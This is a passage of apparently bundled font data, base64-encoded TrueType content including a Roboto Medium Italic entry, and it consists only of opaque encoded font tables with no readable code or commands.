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[base64]/AD8AEEA/gD/AEIBBAEFAEQBCgEKAEYBDQENAEcBGAEaAEgBLgEwAEsBMwE1AE4BNwE3AFEBOQE5AFIBOwE7AFMBQwFEAFQBVAFUAFYBVgFWAFcBWAFYAFgBXAFeAFkBhAGKAFwBjgGPAGMB2AHYAGUB3QHdAGYB4AHhAGcB6wHtAGkB/wH/AGwCDgIQAG0CMAIwAHACMwIzAHECRQJFAHICRwJIAHMCegJ7AHUCfQJ9AHcCfwKlAHgCqgKvAJ8CtALEAKUCxgLPALYC2ALaAMAC3ALcAMMC3gLeAMQC4ALgAMUC4gLiAMYC5QLlAMcC5wLnAMgC6QLpAMkC6wLrAMoC7QLtAMsC7wLvAMwC8QL9AM0C/wL/[base64]/gP/AV8EAQQEAWEECwQMAWUEEAQQAWcEEgQYAWgEHgRGAW8ESARIAZgESgRXAZkEXwRfAacEYgRiAagEZARkAakEcAR1AaoEdwR3AbAEewR8AbEEfwR/AbMEgQSCAbQEhASEAbYEhgSGAbcElwSbAbgEnQSdAb0EnwSgAb4EogSiAcAEpgSoAcEEqgSqAcQErASuAcUEsASwAcgEsgSyAckEtAS6AcoEvAS8AdEEvwS/[base64]/AAfAP4A/gAfAP8A/[base64]/[base64]/AABAv0C/QADAv8C/[base64]/AD8AATA/ED8QAXA/ID8gAMA/MD8wAJA/UD9QASA/YD9gAUA/gD+AACA/kD+QAGA/oD+gACA/sD+wAGA/4D/gAFA/8D/[base64]//wASAAAAAQACAAMABAAIAAwADQAOAA8AEAARABIAEwAUABUAFgAXAC4AB0FaRSAA5ENSVCAA5EZSQSAAWk1PTCAAtk5BViAAiFJPTSAAtlRSSyAA5AAA//8AEwAAAAEAAgADAAQABwAIAAwADQAOAA8AEAARABIAEwAUABUAFgAXAAD//wAUAAAAAQACAAMABAAGAAgACQAMAA0ADgAPABAAEQASABMAFAAVABYAFwAA//8AFAAAAAEAAgADAAQABgAIAAsADAANAA4ADwAQABEAEgATABQAFQAWABcAAP//ABQAAAABAAIAAwAEAAYACAAKAAwADQAOAA8AEAARABIAEwAUABUAFgAXAAD//[base64]/QH+AgACAQT+AgICAwIEAgUCBgIHAggCCQIKAgsCOwINAg4CDwIQBPgCEQITAhQCFQIWAhcCGAIZAhsCHAIeAh0DLwMwAzEDMgMzAzQDNQM2AzcDOAM5AzoDOwM8Az0DPgM/A0ADQQNCA0MDRANFA0YDRwNIA0kDSgNLA0wDTQNOA08DUANRA1IDUwNUA1UDVgNXA1gDWQNaA1sDXANdA14DXwNgA2EDYgNjBP8DZANlA2YDZwNoA2kDagNrA2wDbQNuA28DcANxA3IDcwN0A3UFAgN2A3cDeQN4A3oDewN8A30DfgN/A4ADgQOCA4MDhAOFBQAFAQTLBMwEzQTOBM8E0ATRBNIE0wTUBNUE1gTXBNgE2QTaBNsE3ATdBN4E3wTgBOEE4gTjBOQE5QTmBOcB/[base64]/[base64]/AH9Af4B/wIABO8E8ATyBPUE/[base64]/wNkA2UDZgNnA2gDaQNqA2sDbANtA24DbwNwA3EDcgNzA3QDdQUCA3YDdwN5A3gDegN7A3wDfQN+A38DgAOBA4MDhAOFBQAFAQTLBMwEzQTOBNgE2wTZBNoE3wTgBOEEzwTQBNEE6gTtBO4E8QTzBPQCAQT2BOIE4wTkBOUE5gTnBOgE6QUDBQQFBQUGBPcE+QT6AhgE/AIaBP0E+wIWAgwCEgULBQwAAQDrAAoARQBGAEcASABJAEoASwBMAE0ATgBPAFAAUQBSAFMAVABVAFYAVwBYAFkAWgBbAFwAXQBeAIUAhgCHAIkAigCLAI0AkACSAJQAuwC8AL0AvgC/AMAAwQDCAMMAxADFAMYAxwDIAMkAygDLAMwAzQDOAOoA6wDsAO0A7gDvAPAA8QDyAPMA9AD1APYA9wD4APkA+gD7APwA/[base64]/QL/AwEDAwMFAwcDCQMLAw0DDwMRAxMDFQMXAxkDGwMdAx8DIQMjAyYDKAMqAywDLgOeA58DoAOhA6MDpAOlA6YDpwOoA6kDqgOrA6wDwwPEA8UDxgPHA8gDyQPKA8sDzAPNA84DzwPQA9ED0gPUA9YD2APaA+8D8QPzBAEECAQOBBQEfgR/[base64]/[base64]/gACAKkDAAACAboEuwACAK0EoQACAKwAAwAIAA4AFAMEAAIAqQMKAAIBugS9AAIArQACAAYADAMOAAIBugS/[base64]/[base64]/AkACQQJCAkMCRAACAAEAFAAdAAA=",
  "Roboto-MediumItalic.ttf": "[base64]/[base64]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/PBP4AXwSOAEsEogBfBvYAXwb2AF8E9ABfBo0AFwAAAAAH+/+pCDUAXALp/+MC6QBtAukAFwQHAGQEBwAhBAcAWAQGADwEBwAxBAf//AQHAAgEB//xBAcAsgQHADoEFP/WBCUAbQRG/6QF4wCMBGMAcARrADkEJQBiBB4ADgRFAAoEpgA3BFUACgSmADoEwgAKBeIACgOmAAoERAAKA8L/8gH3ABgEwwAKBIwAPwOyAAoEHgAOBE4AEQOSAAMDpgAKBGP/pwSmADoEY/+nA4b/1wS9AAoEBP/ZBXwAQwU1AHAEyAAABXAAYgRnADkHJv/BBykACgV2AGIEvAAKBFkACwU6/4MGFP+pBC8ADATIAAsERQAKBLD/wQQvAHIFPgAKBHMAXQZcAAoG3gAKBTsASgX7AAsETwALBGcAEwZqAAoEb//SBAz/9QZq/6kEhAAKBP0ACgVOAGIFzABABEMAbQSp/6QGbABiBHMAXQRzAAoF2gA3BLcANAQvAAwEpgA6BE4ABAPjAB4IAQAKBM//2QLp//QC6f/xAukACgLpABYC6QAjAukACALpADMDpgCTAqcBBgPMAAoEJf+HBKEAOwUmAC4FCgAuBBoAFAUbAC4EFwAUBGIACgRnADkESAAKBIX/mwH/AOsDjwEEAAD9JgP2ANwD9gATA/YA2AP2ANcDpgAKA48BBAOPAQUC6QCKAukAZALpAH0C6QCJAukAlgLpAHsC6QCmBVoAbwWBAHEFZgAuBb0AcgW/AHIEBQCrBGkAHwRA/38EpP/RBFP/1AQYACcDjwEEAbD/sgZvADoEmgBHAgr/BwRz/6gEc//YBHP/yARzABcEcwBGBHMAIgRzAF0EcwAuBHMAOwRzAPUCIP8PAiD/DwIVACICFf99AhUAIgRIAAoEzwBOBB0AVQRvABAEJgA3BH8AOwR6ACoEhwA0BHv/xwSGADsENAA7BHAAMAOSAKQE5wAiA7H/7QYg/4ID9AAKBKb/3ATsAB4EwgAKAfkAAAKWADYFOv//BTr//wR3ACsEwACcAp//4gU0/6QFNP+kBTT/pAU0/6QFNP+kBTT/pAU0/[base64]/tQPR/7UFNP+kBD0AIgU0/6QEPQAiBTT/pAQ9ACIFGwBlBBoAOAUbAGUEGgA4BRsAZQQaADgFGwBlBBoAOAUcACcFAQA7BG0AJwQ0ADsEbQAnBDQAOwRtACcENAA7BG0AJwQ0ADwEbQAnBDQAOwVSAGsEcP/3BVIAawRw//cFUgBrBHD/9wVSAGsEcP/3BY0AJwRZAA0COwA1AhQAFAI7ADUCFAAiAjsANQIUACICO/+OAgX/[base64]/tQTFAKEEtv/lA/H/5wS2/+UD8f/nBLb/5QPx/+cHVf+HBpcADwVkABUEbwAqBGL/lwRi/5cEJQBiBIX/mwSF/5sEhf+bBIX/mwSF/5sEhf+bBIX/mwRnADkDzAAKA8wACgPMAAoDzAAKAfcAGAH3ABgB9wAYAfcAGATCAAoEpgA6BKYAOgSmADoEpgA6BKYAOgRrADkEawA5BGsAOQRrADkEJQBtBIX/mwSF/5sEhf+bBGcAOQRnADkEZwA5BGcAOQRiAAoDzAAKA8wACgPMAAoDzAAKA8wACgSMAD8EjAA/BIwAPwSMAD8EwwAKAfcADQH3ABgB9wAYAff/igH3ABgDwv/yBEQACgOmAAoDpgAKA6YACgOmAAoEwgAKBMIACgTCAAoEpgA6BKYAOgSmADoERQAKBEUACgRFAAoEHgAOBB4ADgQeAA4EHgAOBCUAYgQlAGIEJQBiBGsAOQRrADkEawA5BGsAOQRrADkEawA6BeMAjAQlAG0EJQBtBBT/1gQU/9YEFP/WBTT/pARt/14Fjf9mAjv/agV6ABgFKf9YBVAAHQKgAAsFNP+kBO8AJwRtACcEtv/lBY0AJwI7ADUE7gAnBtUAJwWMACcFZgBrBQAAJwTAAJwExQChBPP/wwI7ADUExQChBGsAPgRIACgEbwARAqAAbgRIAFcEfwAhBHUAOQSh/90D4QBkA/H/uQKgAEwESABXBHUAOQRIAFcGawBUBG0AJwRdAC4EuQAkAjsANQI7ADUEWQADBQoALgTuACcE7QCbBTT/pATvACcEXQAuBG0AJwWHACcG1QAnBY0AJwVmAGsFjwAuBQAAJwUbAGUEwACcBPP/wwQ9ACIENAA7BH8AGQR1ADkEaP/HBBoAOAPR/7UD8f+5BDQAOwNKABgECwAcAgUAHwIUACIB/P8MBFYAIgPR/7UG3gC3Bc4AdwbeALcFzgB3Bt4AtwXOAHcExQChA9H/tQFaAJACjgChBD4ANwIg/w8BuQCKBtUAJwbLABAFNP+kBD0AIgRtACcFhwAnBDQAOwR/ABkFiQB1BacAPwT9AKgD+QB3CEYAOQk3AGsEuwAeBAEAFgUbAGUEGgA4BMUAoQP5AHcCOwA1B3H/pQZO/60COwA1BTT/pAQ9ACIFNP+kBD0AIgdV/4cGlwAPBG0AJwQ0ADsFaABIBCUANgQlADYHcf+lBk7/rQS7AB4EAQAWBYcAJwR/ABkFhwAnBH8AGQVmAGsEdQA5BVoAYgRvADYFWgBiBG8ANgUxAE8EJQAjBO0AmwPR/7UE7QCbA9H/tQTtAJsD0f+1BWgAxQROAHAGzQAuBkgAIgRrADsFNP+kBD0AIgU0/6QEPQAiBTT/pAQ9ACIFNP+kBD0AIgU0/6QEPQAiBTT/pAQ9ACIFNP+kBD0AIgU0/6QEPQAiBTT/pAQ9ACIFNP+kBD0AIgU0/6QEPQAiBTT/pAQ9ACIEbQAnBDQAOwRtACcENAA7BG0AJwQ0ADsEbQAnBDQAOwRtACcENAA7BG0AJwQ0ADsEbQAnBDQAOwRtACcENAA7AjsANQIUACICO///AgX/[base64]/7UExQChA9H/tQTFAKED0f+1BIn/9ATAAJwD4QBTBWgAxQROAHAEXQAuA0oAGAX/AGIEqP/0BFkADQTqACME6gAjBF3//ANK/8sFHgA3BC4AGQTFAKED+QBUBPP/wwPx/7kESAAoBE3/wwYKAIIEcwALBHMAJgRzAAkEcwBaBIcAdwSbAE8EhwCOBJsAdAVSAGsEcP/3BYwAJwRbAA0FNP+kBD0AIgRtACcENAA7Ajv/yQIU/34FZgBrBHUAOQTiACcCxAAHBRkAWwRaAEoEx/8kBO8AJwRoABAFHAAnBGsAOwUcACcEawA7BY0AJwRZAA0E7gAnBBcAEQTuACcEFwARBD0AJwIF/+QG1QAnBssAEAWMACcEWwANBWYAawUAACcEaP/HBOIAJwLE/94EuQAkBAsAHATAAJwCnwA7BRkAWwUPAJsD4QBkBQ8AmwPhAGQG3gC3Bc4AdwS2/+UD8f/nBaz+swSF/5sECP9tBP//eAIz/3sEsP/SBGH/LATS/+IEhf+bBEgACgPMAAoEFP/WBMMACgH3ABgERAAKBeIACgTCAAoEpgA6BFUACgQlAGIEJQBtBEb/pAH3ABgEJQBtA8wACgOmAAoEHgAOAfcAGAH3ABgDwv/yBEQACgQvAHIEhf+bBEgACgOmAAoDzAAKBMgACwXiAAoEwwAKBKYAOgS9AAoEVQAKBGcAOQQlAGIERv+kBC8ADQTDAAoEZwA6BCUAbQXaADcEyAALBC8AcgV8AEMFuQAYBiD/ggSm/9wEHgAOBeMAjAXjAIwF4wCMBCUAbQU0/6QEPQAiBG0AJwQ0ADsEhf+bA8wACgIU/[base64]/HoUe8R7zHvkfTSAJIAsgESAVIB4gIiAnIDAgMyA6IDwgRCB0IH8gpCCqIKwgsSC6IL0hBSETIRYhIiEmIS4hXiICIgYiDyISIhoiHiIrIkgiYCJlJcruAvbD+wT+///9//[base64]///8//8AAQAA//b/5AHY/8IBzP/BAAABvwAAAboAAAG2AAABtAAAAbIAAAGqAAABrP8W/wf/Bf74/usB7gAAAAD+Zf5EASP92P3X/cn9tP2o/af9ov2d/YoAAP/+//0AAAAA/QoAAP/e/P78+wAA/LoAAPyyAAD8pwAA/KEAAPyZAAD8kQAA/[base64]/[base64]/[base64]/[base64]/EEdwR4A/ID8wSGBIcEfwFMAU0EfQR+A/[base64]/QAAArAAAAD+AAAA/gAAAIoAAAD/[base64]/AAABfwAAAJUAAAGPAAABjwAAAJYAAAGSAAABkgAAAJcAAAGgAAABoQAAAJgAAAGvAAABsAAAAJoAAAHwAAAB8AAAA94AAAH6AAAB+gAAAoUAAAH7AAAB+wAAAqAAAAH8AAAB/[base64]/[base64]/[base64]/AAAASsAAAErQAABHcAAASuAAAErwAAA/IAAASwAAAEsQAABIYAAASyAAAEugAAAUMAAAS7AAAEuwAABH8AAAS8AAAEvQAAAUwAAAS+AAAEvwAABH0AAATAAAAEwgAAA/QAAATDAAAEygAAAU4AAATLAAAEzAAABHkAAATNAAAEzgAAAVYAAATPAAAE1wAAA/cAAATYAAAE2AAAAVgAAATZAAAE2QAABAEAAATaAAAE2gAABAAAAATbAAAE3wAABAIAAATgAAAE4QAAAVkAAATiAAAE9QAABAcAAAT2AAAE9wAABHsAAAT4AAAE+QAABBsAAAT6AAAE/QAAAVsAAAT+AAAE/[base64]/[base64]/AAD+/wAAAcIAAP/8AAD//[base64]/[base64]/HAFzsi8cAXSyTxwBdLJvHAF0so8cAXSyrxwBdLL/HAF0sh8cAXWyPxwBdbJfHAF1sn8cAXWyDyABc7JvIAF1sn8gAXOy7yABc7IfIAF0sl8gAXSyjyABdLLPIAF0sv8gAXSyPyABdbIvIgFzsm8iAXOyLyoBc7I/KgFzACoAzACRAJ4AkQDsAHIAsgB9AFYAXwBOAGABBACqAMQAAAAU/mAAFAKbABD/OQAN/[base64]/y91L9MwOjBpMNUxEDE4MUAxcTGXMdcyBTJNMoMyyjLpMwkzEjNEM3YzlzOwNAI0CjQyNF806jUXNVo1ijXJNkU2pjcWN6E4HThRONM5ZjnEOhQ6nDrOOyo7ojv7PF88yT06PYM9zz5APqM/Hz+gP/tAe0DkQWRB5EJdQrlC+UNXQ7FEH0SoRONFMEV2RfdGMEZ3RrhHBUdiR8tIHUieSSxJjUoMSo9Kt0sRS4BMF0xSTKVM7006TZdNx031TpZOzk8WT1dPn0/7UGJQslEmUbJSElKTUv1TeFPwVFtUmlULVXhV6FZ0VwNXUFefWAxYfFj1WWhZ+1qMWytb21xaXMxdEV1XXcxeO18YX+9ggGERYW9hymH+YhtiVWJsYoNjYGPPY+pkBWR1ZNJlT2WAZatmCWZZZmVmcWZ9Zolm42c6Z41n5WfxZ/[base64]/coAwgJWBF4F3ge6CoYMPg6+EEYR8hJaEsITKhOSFX4WIhcOF2oYPhq+G94dwh7KHwYfQiAmIFohEiGGIbYjdiUCJ6oqIixaL74vvjbmOIo57jqaO+Y9oj/aQKJCXkP6RSpHWkjSSZpLCkv2TLpN4k8OT85Q3lGOU3JU4lZyV65ZNloeW2pb/l0SXe5eWl/OYYZidmR6ZipnumhmaT5rNmv6bS5t/m8ScNpyXnQOdZ53jnlme0Z8qn2yfyqAioJ+hAaE/[base64]/tsAkwH3A6MFzwdXCP8KuwynDssO6xETEgsTxxUfFyMY9xpHGkcaZxwfHdcfgyCfInMizyMrI4cjzyP/JEskeySrJQclYyW/Je8mSyanJwMnMyd7J9coHyhnKK8o3yk7KZcp8yojKn8q2ys3K48r5ywXLHcspyzXLTMtjy3nLhMuay7DLx8vTy+nMAMwXzC3MQ8xOzGXMd8yIzJTMpsyxzMjM2czrzP3Nbs4ezjDOQs5UzmXOd86JzpvOrM7Dzs/O5s73zwnPGs8szz7PtNBV0GzQfdCP0KDQstDD0NXQ59Dz0QXRHNEu0UDRUtFp0YDRktGk0a/RutHM0djR5NH20g3SGdIl0jzSU9Jf0mvSgNKQ0pzSqNK/0tHS3dLp0wDTEdMh0zPTRNNW02jTe9OO06DTstO+08rT3NPt0//UEdQj1DTUQNRM1FjUZNR21IfUk9Sf1KvUt9TO1NrU7NT91Q/VINUy1UTVV9Vq1X3VkNX81nbWjdak1rvW0dbd1vTXC9cd1y/XQddS12nXe9eS16nX1Nf/2A/YJtg92FPYZNhw2IPYj9ib2LLYydjf2OrZANkW2S3ZOdlL2WLZdNmF2ZfZo9m62czZ3dnp2gDaFtoo2p3ar9rA2tLa49r52w/bINsy26jbvtvP2+Hb89v/3BXcJ9w+3FDcW9xs3IPcj9yl3LHcxtzS3Onc9d0M3R3dL91C3VTdYN1x3YPdlN2g3bHdvd3T3d/d8N4B3hPeJt453qTeu97R3tze898F3xvfJt8y3z7fSt9W32Lfbt+E34zflN+c36TfrN+037zfxN/M39Tf3N/k3+zf9OAA4AzgHuAw4ELgU+Bo4HDgeOCA4Ijg7+D74QbhGOEq4TzhSOFf4dbh3uHq4fLh+uIR4iPiK+Iz4jviQ+JV4l3iZeJt4nXifeKF4o3ileKd4qXit+K/4sfjHuMm4y7jOeNQ41jjYONs43Tji+Oc47PjyuPh4/jkBOQQ5CfkPeRM5GPkb+SB5I3kpOS25MLkzuTl5PzlE+Uq5TLlOuVS5WrlduWC5Y7lmuWm5bLluuXC5crl3OXu5fbmCOYa5ibmMuY65kLmVOZl5nHmeeaE5pDmnOao5rPmyubg5uzm+OcE5w/nF+cf5yvnNudC503nX+dw53znh+ea57LnvufJ59nn6efx5/3oCegb6C3oRehc6HToi+ij6Lro0ujp6QTpHuk26U3pYOly6YXpl+mq6bzp1+ny6f7qCuoc6i7qQOpR6mnqgOqY6q/qx+re6vbrDeso60LrVOtm63LrfuuK65brqOu669Lr6ewB7BjsMOxH7F/sduyR7KvswuzZ7PDtB+0e7TXtTO1i7W7teu2G7ZLtqe3A7dft7u4F7hzuM+5K7mHud+6D7o/um+6n7rnuy+7d7u7vCO8U7yDvLO8470TvUO9c72jvcO/f8E7wkPDT8TTxk/Hf8jDyivLi8ury9vMA8wjzEPMY8yDzKPMw8zjzQPNS82Tze/OS86rzwvPa8/L0CvQi9Dr0UvRq9IL0mvSy9L70yvTW9OL07vT69Qb1EvUe9TD1QvVO9Vr1ZvVy9X71ivWW9aL1tfXH9dn15fXx9f32CfYV9iH2NPZG9lf2Y/Zv9nv2h/aT9p/2q/a39sP2z/bb9uf28/b/9wf3D/cX9x/3J/cv9zf3P/dH90/3V/df92f3b/d794b3kfej96v3s/e/98f32ffr9/P3+/gD+Av4Hfgl+C34Nfg9+EX4TfhV+F34+/[base64]/TwCxDb+7v66AQzkAgP+/gEC/f0FsPqkBQf9fQJ3+xECeP1eAl6IAl4AAgA3/+8CIAWwAAMADgA8sgIPEBESObACELAL0ACwAEVYsAIvG7ECID5ZsABFWLAMLxuxDBA+WbEHDbAKK1gh2Bv0WbAB0LABLzAxASMTMwE0Njc2FhQGBwYmAVbMnPr+F0s6OU5LOjdQAa0EA/q/O0wCAkpySwICRwACAKED9ALCBgAABAAJACUAsABFWLADLxuxAyI+WbAC0LACL7AH0LAHL7ADELAI0LAILzAxAQMjEzMFAyMTMwGHXIpTqgENXIpTqgVs/[base64]/TAZr+ZgGangE5nwGg/mABoP5gn/7Hnv5mAjgBOQAAAQBC/y0EUQabACsAgrIfLC0REjkAsAovsABFWLAJLxuxCSA+WbAARViwIC8bsSAWPlmwAEVYsB8vG7EfED5ZsgIfCRESObAJELAM0LIQCR8REjmwCRCxEwGwCitYIdgb9FmwAhCxGQGwCitYIdgb9FmwHxCwItCyJh8JERI5sB8QsSkBsAorWCHYG/RZMDEBNiYmJyY3NjY3NzMHFhYHIzYmJyYGBwYWFhcWBwYGBwcjNyYmNxcGFhcWNgL+CVHrSKoOC+S0KJ0plJcK7AlVV1x9DQlQ6D+4DwvtvCScJaiwCe0HZmJpkQGDTHFiN4HPqtkV2t4f8r9/jQMCcGJMbGYtgtqt1RPDxBryvwF/hwICcwAABQC1/[base64]/pBKEFyAAeACgANAB0si01NhESObAtELAR0LAtELAh0ACwAEVYsAkvG7EJID5ZsABFWLAYLxuxGBA+WbAARViwHC8bsRwQPlmyEgkYERI5shUJGBESObEfAbAKK1gh2Bv0WbIjCRgREjmyLAkYERI5sAkQsTIBsAorWCHYG/RZMDETNjc3JiY3NjYXHgIHBgYHBxM2NzcCBxchJwYnJiYFF